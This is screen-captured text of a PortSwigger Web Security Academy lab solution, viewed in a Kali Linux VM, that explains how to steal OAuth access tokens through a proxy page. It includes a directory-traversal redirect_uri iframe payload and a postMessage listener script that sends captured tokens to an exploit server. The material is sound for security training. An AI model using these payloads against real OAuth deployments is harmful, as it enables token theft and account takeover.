 Sun_Kali-Linux-2020.2a - VMware Workstation
File Edit View VM Tabs Help
Home Sun_Kali-Linux-2020.2a
Lab: Stealing OAuth acc... Untitled Session - OWA... kali@kali: ~ 03:24 PM
Lab: Stealing OAuth access tokens via a proxy page | Web Security Academy - Mozilla Firefox
Lab: Stealing OAuth acce Sign-in Warning: Potential Secu Warning: Potential Secu Preferences
https://portswigger.net/web-security/oauth/lab-oauth-stealing-oauth-access-tokens-via-a-proxy-page 120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
become an apprentice.
See where you rank
on our Hall of
Fame
Solution
1. Study the OAuth flow while proxying traffic through Burp. Using the same method as in the previous lab,
identify that the redirect_uri is vulnerable to directory traversal. This enables you to redirect access
tokens to arbitrary pages on the blog website.
2. Using Burp, audit the other pages on the blog website. Observe that the comment form is included as an
iframe on each blog post. Look closer at the /post/comment/comment-form page in Burp and notice that
it uses the postMessage() method to send the window.location.href property to its parent window.
Crucially, it allows messages to be posted to any origin (*).
3. From the proxy history, right-click on the GET /auth?client_id=[...] request and select "Copy URL".
Go to the exploit server and create an iframe in which the src attribute is the URL you just copied. Use
directory traversal to change the redirect_uri so that it points to the comment form. The result should look
something like this:
<iframe src="https://YOUR-LAB-AUTH-SERVER/auth?client_id=YOUR-LAB-CLIENT_ID&
redirect_uri=https://YOUR-LAB-ID.web-security-academy.net/oauth-callback/../post
/comment/comment-form&response_type=token&nonce=-1552239120&
scope=openid%20profile%20email"></iframe>
4. Below this, add a suitable script that will listen for web messages and output the contents somewhere. For
example, you can use the following script to reveal the web message in the exploit server's access log:
<script>
window.addEventListener('message', function(e) {
fetch("/" + encodeURIComponent(e.data.data))
}, false)
</script>
In this topic
OAuth authentication
vulnerabilities
OAuth grant types
OpenID Connect
Preventing OAuth authentication
vulnerabilities
All topics
SQL injection
XSS
CSRF
Clickjacking
DOM-based
CORS
XXE
SSRF
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
3:24 PM
2/11/2021